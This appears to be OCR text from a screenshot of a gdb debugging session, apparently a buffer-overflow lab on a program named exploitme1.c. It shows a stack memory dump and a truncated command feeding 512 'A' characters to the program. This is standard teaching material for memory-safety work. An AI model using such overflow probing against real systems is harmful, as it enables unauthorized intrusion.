 tions Places System ? Sun Sep 15, 4:06 PM
Terminal
670: 0xf63d4e2e 0xb7fe6858 0x00000003 0xb7e9cc28
680: 0xb7e9ca28 0x080481f0 0xf63d4e2e 0x080481fc
<return> to continue, or q <return> to quit---
690: 0x080481f4 0x00000000 0x00000000 0x00000001
6a0: 0x00000838 0xb7fe6b38 0xb7fe6858 0x080481f0
6b0: 0xb7ea57a8 0x08048190 0x00000001 0xb8000ff4
0xbffff6c0: 0xb8001898 0xbffff778 0xbffff794 0xb7ff0103
0xbffff6d0: 0x08048190 0xbffff778 0xb800183c 0x00000000
0xbffff6e0: 0xb7fe6b38 0x00000001 0x00000000 0x00000001
0xbffff6f0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff700: 0x00000000 0xbffff784 0x00000000 0x00000000
0xbffff710: 0x00000000 0xbffff7c0 0xb80016e0 0x080481f0
0xbffff720: 0x01000000 0xf63d4e2e 0x00000000 0x00000000
0xbffff730: 0x00000000 0x00000000 0x00000000 0x080482e0
0xbffff740: 0x00000000 0x08049568 0xbffff758 0x0804826d
0xbffff750: 0xb7f9e729 0xb7fd5ff4 0xbffff788 0x080483d9
0xbffff760: 0xb7fd5ff4 0xbffff820 0xbffff788 0xb7fd5ff4
0xbffff770: 0xb7ff47b0 0x080483c0 0x00000000 0xb7fd5ff4
0xbffff780: 0xb8000ce0 0x080483c0 0xbffff7e8 0xb7eaeebc
(gdb) c
Continuing.
Program exited normally.
(gdb) run $(python -c 'print "A"*512
[Terminal] Terminal [exploitme1.c]
Right Ctrl
1 mhp ENG US 5:55 PM 2024-09-15